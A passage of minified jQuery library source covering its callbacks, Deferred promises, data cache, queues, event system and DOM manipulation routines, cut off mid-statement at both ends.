i=="string"&&(u=a.filter(i,u)),this.length>1&&(Kf[e]||a.uniqueSort(u),Wf.test(e)&&u.reverse()),this.pushStack(u)}});var Le=/[^\x20\t\r\n\f]+/g;function Vf(e){var t={};return a.each(e.match(Le)||[],function(r,i){t[i]=!0}),t}a.Callbacks=function(e){e=typeof e=="string"?Vf(e):a.extend({},e);var t,r,i,u,s=[],f=[],v=-1,d=function(){for(u=u||e.once,i=t=!0;f.length;v=-1)for(r=f.shift();++v<s.length;)s[v].apply(r[0],r[1])===!1&&e.stopOnFalse&&(v=s.length,r=!1);e.memory||(r=!1),t=!1,u&&(r?s=[]:s="")},y={add:function(){return s&&(r&&!t&&(v=s.length-1,f.push(r)),function S(w){a.each(w,function($,E){M(E)?(!e.unique||!y.has(E))&&s.push(E):E&&E.length&&ke(E)!=="string"&&S(E)})}(arguments),r&&!t&&d()),this},remove:function(){return a.each(arguments,function(S,w){for(var $;($=a.inArray(w,s,$))>-1;)s.splice($,1),$<=v&&v--}),this},has:function(S){return S?a.inArray(S,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return u=f=[],s=r="",this},disabled:function(){return!s},lock:function(){return u=f=[],!r&&!t&&(s=r=""),this},locked:function(){return!!u},fireWith:function(S,w){return u||(w=w||[],w=[S,w.slice?w.slice():w],f.push(w),t||d()),this},fire:function(){return y.fireWith(this,arguments),this},fired:function(){return!!i}};return y};function xt(e){return e}function Er(e){throw e}function Oa(e,t,r,i){var u;try{e&&M(u=e.promise)?u.call(e).done(t).fail(r):e&&M(u=e.then)?u.call(e,t,r):t.apply(void 0,[e].slice(i))}catch(s){r.apply(void 0,[s])}}a.extend({Deferred:function(e){var t=[["notify","progress",a.Callbacks("memory"),a.Callbacks("memory"),2],["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),0,"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return u.done(arguments).fail(arguments),this},catch:function(s){return i.then(null,s)},pipe:function(){var s=arguments;return a.Deferred(function(f){a.each(t,function(v,d){var y=M(s[d[4]])&&s[d[4]];u[d[1]](function(){var S=y&&y.apply(this,arguments);S&&M(S.promise)?S.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[d[0]+"With"](this,y?[S]:arguments)})}),s=null}).promise()},then:function(s,f,v){var d=0;function y(S,w,$,E){return function(){var K=this,Y=arguments,G=function(){var se,Fe;if(!(S<d)){if(se=$.apply(K,Y),se===w.promise())throw new TypeError("Thenable self-resolution");Fe=se&&(typeof se=="object"||typeof se=="function")&&se.then,M(Fe)?E?Fe.call(se,y(d,w,xt,E),y(d,w,Er,E)):(d++,Fe.call(se,y(d,w,xt,E),y(d,w,Er,E),y(d,w,xt,w.notifyWith))):($!==xt&&(K=void 0,Y=[se]),(E||w.resolveWith)(K,Y))}},le=E?G:function(){try{G()}catch(se){a.Deferred.exceptionHook&&a.Deferred.exceptionHook(se,le.error),S+1>=d&&($!==Er&&(K=void 0,Y=[se]),w.rejectWith(K,Y))}};S?le():(a.Deferred.getErrorHook?le.error=a.Deferred.getErrorHook():a.Deferred.getStackHook&&(le.error=a.Deferred.getStackHook()),o.setTimeout(le))}}return a.Deferred(function(S){t[0][3].add(y(0,S,M(v)?v:xt,S.notifyWith)),t[1][3].add(y(0,S,M(s)?s:xt)),t[2][3].add(y(0,S,M(f)?f:Er))}).promise()},promise:function(s){return s!=null?a.extend(s,i):i}},u={};return a.each(t,function(s,f){var v=f[2],d=f[5];i[f[1]]=v.add,d&&v.add(function(){r=d},t[3-s][2].disable,t[3-s][3].disable,t[0][2].lock,t[0][3].lock),v.add(f[3].fire),u[f[0]]=function(){return u[f[0]+"With"](this===u?void 0:this,arguments),this},u[f[0]+"With"]=v.fireWith}),i.promise(u),e&&e.call(u,u),u},when:function(e){var t=arguments.length,r=t,i=Array(r),u=T.call(arguments),s=a.Deferred(),f=function(v){return function(d){i[v]=this,u[v]=arguments.length>1?T.call(arguments):d,--t||s.resolveWith(i,u)}};if(t<=1&&(Oa(e,s.done(f(r)).resolve,s.reject,!t),s.state()==="pending"||M(u[r]&&u[r].then)))return s.then();for(;r--;)Oa(u[r],f(r),s.reject);return s.promise()}});var Gf=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;a.Deferred.exceptionHook=function(e,t){o.__sl_console__&&o.__sl_console__.warn&&e&&Gf.test(e.name)&&o.__sl_console__.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},a.readyException=function(e){o.setTimeout(function(){throw e})};var Tn=a.Deferred();a.fn.ready=function(e){return Tn.then(e).catch(function(t){a.readyException(t)}),this},a.extend({isReady:!1,readyWait:1,ready:function(e){(e===!0?--a.readyWait:a.isReady)||(a.isReady=!0,!(e!==!0&&--a.readyWait>0)&&Tn.resolveWith(F,[a]))}}),a.ready.then=Tn.then;function Ir(){F.removeEventListener("DOMContentLoaded",Ir),o.removeEventListener("load",Ir),a.ready()}F.readyState==="complete"||F.readyState!=="loading"&&!F.documentElement.doScroll?o.setTimeout(a.ready):(F.addEventListener("DOMContentLoaded",Ir),o.addEventListener("load",Ir));var Ge=function(e,t,r,i,u,s,f){var v=0,d=e.length,y=r==null;if(ke(r)==="object"){u=!0;for(v in r)Ge(e,t,v,r[v],!0,s,f)}else if(i!==void 0&&(u=!0,M(i)||(f=!0),y&&(f?(t.call(e,i),t=null):(y=t,t=function(S,w,$){return y.call(a(S),$)})),t))for(;v<d;v++)t(e[v],r,f?i:i.call(e[v],v,t(e[v],r)));return u?e:y?t.call(e):d?t(e[0],r):s},Uf=/^-ms-/,zf=/-([a-z])/g;function Xf(e,t){return t.toUpperCase()}function Me(e){return e.replace(Uf,"ms-").replace(zf,Xf)}var zt=function(e){return e.nodeType===1||e.nodeType===9||!+e.nodeType};function Xt(){this.expando=a.expando+Xt.uid++}Xt.uid=1,Xt.prototype={cache:function(e){var t=e[this.expando];return t||(t={},zt(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,r){var i,u=this.cache(e);if(typeof t=="string")u[Me(t)]=r;else for(i in t)u[Me(i)]=t[i];return u},get:function(e,t){return t===void 0?this.cache(e):e[this.expando]&&e[this.expando][Me(t)]},access:function(e,t,r){return t===void 0||t&&typeof t=="string"&&r===void 0?this.get(e,t):(this.set(e,t,r),r!==void 0?r:t)},remove:function(e,t){var r,i=e[this.expando];if(i!==void 0){if(t!==void 0)for(Array.isArray(t)?t=t.map(Me):(t=Me(t),t=t in i?[t]:t.match(Le)||[]),r=t.length;r--;)delete i[t[r]];(t===void 0||a.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return t!==void 0&&!a.isEmptyObject(t)}};var q=new Xt,ge=new Xt,Yf=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Qf=/[A-Z]/g;function Jf(e){return e==="true"?!0:e==="false"?!1:e==="null"?null:e===+e+""?+e:Yf.test(e)?JSON.parse(e):e}function Ea(e,t,r){var i;if(r===void 0&&e.nodeType===1)if(i="data-"+t.replace(Qf,"-$&").toLowerCase(),r=e.getAttribute(i),typeof r=="string"){try{r=Jf(r)}catch(u){}ge.set(e,t,r)}else r=void 0;return r}a.extend({hasData:function(e){return ge.hasData(e)||q.hasData(e)},data:function(e,t,r){return ge.access(e,t,r)},removeData:function(e,t){ge.remove(e,t)},_data:function(e,t,r){return q.access(e,t,r)},_removeData:function(e,t){q.remove(e,t)}}),a.fn.extend({data:function(e,t){var r,i,u,s=this[0],f=s&&s.attributes;if(e===void 0){if(this.length&&(u=ge.get(s),s.nodeType===1&&!q.get(s,"hasDataAttrs"))){for(r=f.length;r--;)f[r]&&(i=f[r].name,i.indexOf("data-")===0&&(i=Me(i.slice(5)),Ea(s,i,u[i])));q.set(s,"hasDataAttrs",!0)}return u}return typeof e=="object"?this.each(function(){ge.set(this,e)}):Ge(this,function(v){var d;if(s&&v===void 0)return d=ge.get(s,e),d!==void 0||(d=Ea(s,e),d!==void 0)?d:void 0;this.each(function(){ge.set(this,e,v)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ge.remove(this,e)})}}),a.extend({queue:function(e,t,r){var i;if(e)return t=(t||"fx")+"queue",i=q.get(e,t),r&&(!i||Array.isArray(r)?i=q.access(e,t,a.makeArray(r)):i.push(r)),i||[]},dequeue:function(e,t){t=t||"fx";var r=a.queue(e,t),i=r.length,u=r.shift(),s=a._queueHooks(e,t),f=function(){a.dequeue(e,t)};u==="inprogress"&&(u=r.shift(),i--),u&&(t==="fx"&&r.unshift("inprogress"),delete s.stop,u.call(e,f,s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var r=t+"queueHooks";return q.get(e,r)||q.access(e,r,{empty:a.Callbacks("once memory").add(function(){q.remove(e,[t+"queue",r])})})}}),a.fn.extend({queue:function(e,t){var r=2;return typeof e!="string"&&(t=e,e="fx",r--),arguments.length<r?a.queue(this[0],e):t===void 0?this:this.each(function(){var i=a.queue(this,e,t);a._queueHooks(this,e),e==="fx"&&i[0]!=="inprogress"&&a.dequeue(this,e)})},dequeue:function(e){return this.each(function(){a.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var r,i=1,u=a.Deferred(),s=this,f=this.length,v=function(){--i||u.resolveWith(s,[s])};for(typeof e!="string"&&(t=e,e=void 0),e=e||"fx";f--;)r=q.get(s[f],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(v));return v(),u.promise(t)}});var Ia=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Yt=new RegExp("^(?:([+-])=|)("+Ia+")([a-z%]*)$","i"),Ue=["Top","Right","Bottom","Left"],pt=F.documentElement,Tt=function(e){return a.contains(e.ownerDocument,e)},Zf={composed:!0};pt.getRootNode&&(Tt=function(e){return a.contains(e.ownerDocument,e)||e.getRootNode(Zf)===e.ownerDocument});var Cr=function(e,t){return e=t||e,e.style.display==="none"||e.style.display===""&&Tt(e)&&a.css(e,"display")==="none"};function Ca(e,t,r,i){var u,s,f=20,v=i?function(){return i.cur()}:function(){return a.css(e,t,"")},d=v(),y=r&&r[3]||(a.cssNumber[t]?"":"px"),S=e.nodeType&&(a.cssNumber[t]||y!=="px"&&+d)&&Yt.exec(a.css(e,t));if(S&&S[3]!==y){for(d=d/2,y=y||S[3],S=+d||1;f--;)a.style(e,t,S+y),(1-s)*(1-(s=v()/d||.5))<=0&&(f=0),S=S/s;S=S*2,a.style(e,t,S+y),r=r||[]}return r&&(S=+S||+d||0,u=r[1]?S+(r[1]+1)*r[2]:+r[2],i&&(i.unit=y,i.start=S,i.end=u)),u}var Pa={};function ec(e){var t,r=e.ownerDocument,i=e.nodeName,u=Pa[i];return u||(t=r.body.appendChild(r.createElement(i)),u=a.css(t,"display"),t.parentNode.removeChild(t),u==="none"&&(u="block"),Pa[i]=u,u)}function wt(e,t){for(var r,i,u=[],s=0,f=e.length;s<f;s++)i=e[s],i.style&&(r=i.style.display,t?(r==="none"&&(u[s]=q.get(i,"display")||null,u[s]||(i.style.display="")),i.style.display===""&&Cr(i)&&(u[s]=ec(i))):r!=="none"&&(u[s]="none",q.set(i,"display",r)));for(s=0;s<f;s++)u[s]!=null&&(e[s].style.display=u[s]);return e}a.fn.extend({show:function(){return wt(this,!0)},hide:function(){return wt(this)},toggle:function(e){return typeof e=="boolean"?e?this.show():this.hide():this.each(function(){Cr(this)?a(this).show():a(this).hide()})}});var Qt=/^(?:checkbox|radio)$/i,Aa=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ja=/^$|^module$|\/(?:java|ecma)script/i;(function(){var e=F.createDocumentFragment(),t=e.appendChild(F.createElement("div")),r=F.createElement("input");r.setAttribute("type","radio"),r.setAttribute("checked","checked"),r.setAttribute("name","t"),t.appendChild(r),D.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",D.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,t.innerHTML="<option></option>",D.option=!!t.lastChild})();var Ie={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ie.tbody=Ie.tfoot=Ie.colgroup=Ie.caption=Ie.thead,Ie.th=Ie.td,D.option||(Ie.optgroup=Ie.option=[1,"<select multiple='multiple'>","</select>"]);function be(e,t){var r;return typeof e.getElementsByTagName<"u"?r=e.getElementsByTagName(t||"*"):typeof e.querySelectorAll<"u"?r=e.querySelectorAll(t||"*"):r=[],t===void 0||t&&re(e,t)?a.merge([e],r):r}function wn(e,t){for(var r=0,i=e.length;r<i;r++)q.set(e[r],"globalEval",!t||q.get(t[r],"globalEval"))}var tc=/<|&#?\w+;/;function _a(e,t,r,i,u){for(var s,f,v,d,y,S,w=t.createDocumentFragment(),$=[],E=0,K=e.length;E<K;E++)if(s=e[E],s||s===0)if(ke(s)==="object")a.merge($,s.nodeType?[s]:s);else if(!tc.test(s))$.push(t.createTextNode(s));else{for(f=f||w.appendChild(t.createElement("div")),v=(Aa.exec(s)||["",""])[1].toLowerCase(),d=Ie[v]||Ie._default,f.innerHTML=d[1]+a.htmlPrefilter(s)+d[2],S=d[0];S--;)f=f.lastChild;a.merge($,f.childNodes),f=w.firstChild,f.textContent=""}for(w.textContent="",E=0;s=$[E++];){if(i&&a.inArray(s,i)>-1){u&&u.push(s);continue}if(y=Tt(s),f=be(w.appendChild(s),"script"),y&&wn(f),r)for(S=0;s=f[S++];)ja.test(s.type||"")&&r.push(s)}return w}var Da=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function Et(){return!1}function On(e,t,r,i,u,s){var f,v;if(typeof t=="object"){typeof r!="string"&&(i=i||r,r=void 0);for(v in t)On(e,v,r,i,t[v],s);return e}if(i==null&&u==null?(u=r,i=r=void 0):u==null&&(typeof r=="string"?(u=i,i=void 0):(u=i,i=r,r=void 0)),u===!1)u=Et;else if(!u)return e;return s===1&&(f=u,u=function(d){return a().off(d),f.apply(this,arguments)},u.guid=f.guid||(f.guid=a.guid++)),e.each(function(){a.event.add(this,t,u,i,r)})}a.event={global:{},add:function(e,t,r,i,u){var s,f,v,d,y,S,w,$,E,K,Y,G=q.get(e);if(!!zt(e))for(r.handler&&(s=r,r=s.handler,u=s.selector),u&&a.find.matchesSelector(pt,u),r.guid||(r.guid=a.guid++),(d=G.events)||(d=G.events=Object.create(null)),(f=G.handle)||(f=G.handle=function(le){return typeof a<"u"&&a.event.triggered!==le.type?a.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(Le)||[""],y=t.length;y--;)v=Da.exec(t[y])||[],E=Y=v[1],K=(v[2]||"").split(".").sort(),E&&(w=a.event.special[E]||{},E=(u?w.delegateType:w.bindType)||E,w=a.event.special[E]||{},S=a.extend({type:E,origType:Y,data:i,handler:r,guid:r.guid,selector:u,needsContext:u&&a.expr.match.needsContext.test(u),namespace:K.join(".")},s),($=d[E])||($=d[E]=[],$.delegateCount=0,(!w.setup||w.setup.call(e,i,K,f)===!1)&&e.addEventListener&&e.addEventListener(E,f)),w.add&&(w.add.call(e,S),S.handler.guid||(S.handler.guid=r.guid)),u?$.splice($.delegateCount++,0,S):$.push(S),a.event.global[E]=!0)},remove:function(e,t,r,i,u){var s,f,v,d,y,S,w,$,E,K,Y,G=q.hasData(e)&&q.get(e);if(!(!G||!(d=G.events))){for(t=(t||"").match(Le)||[""],y=t.length;y--;){if(v=Da.exec(t[y])||[],E=Y=v[1],K=(v[2]||"").split(".").sort(),!E){for(E in d)a.event.remove(e,E+t[y],r,i,!0);continue}for(w=a.event.special[E]||{},E=(i?w.delegateType:w.bindType)||E,$=d[E]||[],v=v[2]&&new RegExp("(^|\\.)"+K.join("\\.(?:.*\\.|)")+"(\\.|$)"),f=s=$.length;s--;)S=$[s],(u||Y===S.origType)&&(!r||r.guid===S.guid)&&(!v||v.test(S.namespace))&&(!i||i===S.selector||i==="**"&&S.selector)&&($.splice(s,1),S.selector&&$.delegateCount--,w.remove&&w.remove.call(e,S));f&&!$.length&&((!w.teardown||w.teardown.call(e,K,G.handle)===!1)&&a.removeEvent(e,E,G.handle),delete d[E])}a.isEmptyObject(d)&&q.remove(e,"handle events")}},dispatch:function(e){var t,r,i,u,s,f,v=new Array(arguments.length),d=a.event.fix(e),y=(q.get(this,"events")||Object.create(null))[d.type]||[],S=a.event.special[d.type]||{};for(v[0]=d,t=1;t<arguments.length;t++)v[t]=arguments[t];if(d.delegateTarget=this,!(S.preDispatch&&S.preDispatch.call(this,d)===!1)){for(f=a.event.handlers.call(this,d,y),t=0;(u=f[t++])&&!d.isPropagationStopped();)for(d.currentTarget=u.elem,r=0;(s=u.handlers[r++])&&!d.isImmediatePropagationStopped();)(!d.rnamespace||s.namespace===!1||d.rnamespace.test(s.namespace))&&(d.handleObj=s,d.data=s.data,i=((a.event.special[s.origType]||{}).handle||s.handler).apply(u.elem,v),i!==void 0&&(d.result=i)===!1&&(d.preventDefault(),d.stopPropagation()));return S.postDispatch&&S.postDispatch.call(this,d),d.result}},handlers:function(e,t){var r,i,u,s,f,v=[],d=t.delegateCount,y=e.target;if(d&&y.nodeType&&!(e.type==="click"&&e.button>=1)){for(;y!==this;y=y.parentNode||this)if(y.nodeType===1&&!(e.type==="click"&&y.disabled===!0)){for(s=[],f={},r=0;r<d;r++)i=t[r],u=i.selector+" ",f[u]===void 0&&(f[u]=i.needsContext?a(u,this).index(y)>-1:a.find(u,this,null,[y]).length),f[u]&&s.push(i);s.length&&v.push({elem:y,handlers:s})}}return y=this,d<t.length&&v.push({elem:y,handlers:t.slice(d)}),v},addProp:function(e,t){Object.defineProperty(a.Event.prototype,e,{enumerable:!0,configurable:!0,get:M(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(r){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:r})}})},fix:function(e){return e[a.expando]?e:new a.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Qt.test(t.type)&&t.click&&re(t,"input")&&Pr(t,"click",!0),!1},trigger:function(e){var t=this||e;return Qt.test(t.type)&&t.click&&re(t,"input")&&Pr(t,"click"),!0},_default:function(e){var t=e.target;return Qt.test(t.type)&&t.click&&re(t,"input")&&q.get(t,"click")||re(t,"a")}},beforeunload:{postDispatch:function(e){e.result!==void 0&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}};function Pr(e,t,r){if(!r){q.get(e,t)===void 0&&a.event.add(e,t,Ot);return}q.set(e,t,!1),a.event.add(e,t,{namespace:!1,handler:function(i){var u,s=q.get(this,t);if(i.isTrigger&1&&this[t]){if(s)(a.event.special[t]||{}).delegateType&&i.stopPropagation();else if(s=T.call(arguments),q.set(this,t,s),this[t](),u=q.get(this,t),q.set(this,t,!1),s!==u)return i.stopImmediatePropagation(),i.preventDefault(),u}else s&&(q.set(this,t,a.event.trigger(s[0],s.slice(1),this)),i.stopPropagation(),i.isImmediatePropagationStopped=Ot)}})}a.removeEvent=function(e,t,r){e.removeEventListener&&e.removeEventListener(t,r)},a.Event=function(e,t){if(!(this instanceof a.Event))return new a.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===void 0&&e.returnValue===!1?Ot:Et,this.target=e.target&&e.target.nodeType===3?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&a.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[a.expando]=!0},a.Event.prototype={constructor:a.Event,isDefaultPrevented:Et,isPropagationStopped:Et,isImmediatePropagationStopped:Et,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ot,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ot,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ot,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},a.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},a.event.addProp),a.each({focus:"focusin",blur:"focusout"},function(e,t){function r(i){if(F.documentMode){var u=q.get(this,"handle"),s=a.event.fix(i);s.type=i.type==="focusin"?"focus":"blur",s.isSimulated=!0,u(i),s.target===s.currentTarget&&u(s)}else a.event.simulate(t,i.target,a.event.fix(i))}a.event.special[e]={setup:function(){var i;if(Pr(this,e,!0),F.documentMode)i=q.get(this,t),i||this.addEventListener(t,r),q.set(this,t,(i||0)+1);else return!1},trigger:function(){return Pr(this,e),!0},teardown:function(){var i;if(F.documentMode)i=q.get(this,t)-1,i?q.set(this,t,i):(this.removeEventListener(t,r),q.remove(this,t));else return!1},_default:function(i){return q.get(i.target,e)},delegateType:t},a.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,u=F.documentMode?this:i,s=q.get(u,t);s||(F.documentMode?this.addEventListener(t,r):i.addEventListener(e,r,!0)),q.set(u,t,(s||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,u=F.documentMode?this:i,s=q.get(u,t)-1;s?q.set(u,t,s):(F.documentMode?this.removeEventListener(t,r):i.removeEventListener(e,r,!0),q.remove(u,t))}}}),a.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){a.event.special[e]={delegateType:t,bindType:t,handle:function(r){var i,u=this,s=r.relatedTarget,f=r.handleObj;return(!s||s!==u&&!a.contains(u,s))&&(r.type=f.origType,i=f.handler.apply(this,arguments),r.type=t),i}}}),a.fn.extend({on:function(e,t,r,i){return On(this,e,t,r,i)},one:function(e,t,r,i){return On(this,e,t,r,i,1)},off:function(e,t,r){var i,u;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,a(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(u in e)this.off(u,t,e[u]);return this}return(t===!1||typeof t=="function")&&(r=t,t=void 0),r===!1&&(r=Et),this.each(function(){a.event.remove(this,e,r,t)})}});var rc=/<script|<style|<link/i,nc=/checked\s*(?:[^=]|=\s*.checked.)/i,ic=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ra(e,t){return re(e,"table")&&re(t.nodeType!==11?t:t.firstChild,"tr")&&a(e).children("tbody")[0]||e}function ac(e){return e.type=(e.getAttribute("type")!==null)+"/"+e.type,e}function oc(e){return(e.type||"").slice(0,5)==="true/"?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Na(e,t){var r,i,u,s,f,v,d;if(t.nodeType===1){if(q.hasData(e)&&(s=q.get(e),d=s.events,d)){q.remove(t,"handle events");for(u in d)for(r=0,i=d[u].length;r<i;r++)a.event.add(t,u,d[u][r])}ge.hasData(e)&&(f=ge.access(e),v=a.extend({},f),ge.set(t,v))}}function uc(e,t){var r=t.nodeName.toLowerCase();r==="input"&&Qt.test(e.type)?t.checked=e.checked:(r==="input"||r==="textarea")&&(t.defaultValue=e.defaultValue)}function It(e,t,r,i){t=O(t);var u,s,f,v,d,y,S=0,w=e.length,$=w-1,E=t[0],K=M(E);if(K||w>1&&typeof E=="string"&&!D.checkClone&&nc.test(E))return e.each(function(Y){var G=e.eq(Y);K&&(t[0]=E.call(this,Y,G.html())),It(G,t,r,i)});if(w&&(u=_a(t,e[0].ownerDocument,!1,e,i),s=u.firstChild,u.childNodes.length===1&&(u=s),s||i)){for(f=a.map(be(u,"script"),ac),v=f.length;S<w;S++)d=u,S!==$&&(d=a.clone(d,!0,!0),v&&a.merge(f,be(d,"script"))),r.call(e[S],d,S);if(v)for(y=f[f.length-1].ownerDocument,a.map(f,oc),S=0;S<v;S++)d=f[S],ja.test(d.type||"")&&!q.access(d,"globalEval")&&a.contains(y,d)&&(d.src&&(d.type||"").toLowerCase()!=="module"?a._evalUrl&&!d.noModule&&a._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},y):tt(d.textContent.replace(ic,""),d,y))}return e}function ka(e,t,r){for(var i,u=t?a.filter(t,e):e,s=0;(i=u[s])!=null;s++)!r&&i.nodeType===1&&a.cleanData(be(i)),i.parentNode&&(r&&Tt(i)&&wn(be(i,"script")),i.parentNode.removeChild(i));return e}a.extend({htmlPrefilter:function(e){return e},clone:function(e,t,r){var i,u,s,f,v=e.cloneNode(!0),d=Tt(e);if(!D.noCloneChecked&&(e.nodeType===1||e.nodeType===11)&&!a.isXMLDoc(e))for(f=be(v),s=be(e),i=0,u=s.length;i<u;i++)uc(s[i],f[i]);if(t)if(r)for(s=s||be(e),f=f||be(v),i=0,u=s.length;i<u;i++)Na(s[i],f[i]);else Na(e,v);return f=be(v,"script"),f.length>0&&wn(f,!d&&be(e,"script")),v},cleanData:function(e){for(var t,r,i,u=a.event.special,s=0;(r=e[s])!==void 0;s++)if(zt(r)){if(t=r[q.expando]){if(t.events)for(i in t.events)u[i]?a.event.remove(r,i):a.removeEvent(r,i,t.handle);r[q.expando]=void 0}r[ge.expando]&&(r[ge.expando]=void 0)}}}),a.fn.extend({detach:function(e){return ka(this,e,!0)},remove:function(e){return ka(this,e)},text:function(e){return Ge(this,function(t){return t===void 0?a.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=t)})},null,e,arguments.length)},append:function(){return It(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Ra(this,e);t.appendChild(e)}})},prepend:function(){return It(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=Ra(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return It(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return It(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;(e=this[t])!=null;t++)e.nodeType===1&&(a.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return a.clone(this,e,t)})},html:function(e){return Ge(this,function(t){var r=this[0]||{},i=0,u=this.length;if(t===void 0&&r.nodeType===1)return r.innerHTML;if(typeof t=="string"&&!rc.test(t)&&!Ie[(Aa.exec(t)||["",""])[1].toLowerCase()]){t=a.htmlPrefilter(t);try{for(;i<u;i++)r=this[i]||{},r.nodeType===1&&(a.cleanData(be(r,!1)),r.innerHTML=t);r=0}catch(s){}}r&&this.empty().append(t)},null,e,arguments.length)},replaceWith:function(){var e=[];return It(this,arguments,function(t){var r=this.parentNode;a.inArray(this,e)<0&&(a.cleanData(be(this)),r&&r.replaceChild(t,this))},e)}}),a.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){a.fn[e]=function(r){for(var i,u=[],s=a(r),f=s.length-1,v=0;v<=f;v++)i=v===f?this:this.clone(!0),a(s[v])[t](i),A.apply(u,i.get());return this.pushStack(u)}});var En=new RegExp("^("+Ia+")(?!px)[a-z%]+$","i"),In=/^--/,Ar=function(e){var t=e.ownerDocument.defaultView;return(!t||!t.opener)&&(t=o),t.getComputedStyle(e)},La=function(e,t,r){var i,u,s={};for(u in t)s[u]=e.style[u],e.style[u]=t[u];i=r.call(e);for(u in t)e.style[u]=s[u];return i},sc=new RegExp(Ue.join("|"),"i");(function(){function e(){if(!!y){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",y.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pt.appendChild(d).appendChild(y);var S=o.getComputedStyle(y);r=S.top!=="1%",v=t(S.marginLeft)===12,y.style.right="60%",s=t(S.right)===36,i=t(S.width)===36,y.style.position="absolute",u=t(y.offsetWidth/3)===12,pt.removeChild(d),y=null}}function t(S){return Math.round(parseFloat(S))}var r,i,u,s,f,v,d=F.createElement("div"),y=F.createElement("div");!y.style||(y.style.backgroundClip="content-box",y.cloneNode(!0).style.backgroundClip="",D.clearCloneStyle=y.style.backgroundClip==="content-box",a.extend(D,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),v},scrollboxSize:function(){return e(),u},reliableTrDimensions:function(){var S,w,$,E;return f==null&&(S=F.createElement("table"),w=F.createElement("tr"),$=F.createElement("div"),S.style.cssText="position:absolute;left:-11111px;border-collapse:separate",w.style.cssText="box-sizing:content-box;border:1px solid",w.style.height="1px",$.style.height="9px",$.style.display="block",pt.appendChild(S).appendChild(w).appendChild($),E=o.getComputedStyle(w),f=parseInt(E.height,10)+parseInt(E.borderTopWidth,10)+parseInt(E.borderBottomWidth,10)===w.offsetHeight,pt.removeChild(S)),f}}))})();function Jt(e,t,r){var i,u,s,f,v=In.test(t),d=e.style;return r=r||Ar(e),r&&(f=r.getPropertyValue(t)||r[t],v&&f&&(f=f.replace(Ut,"$1")||void 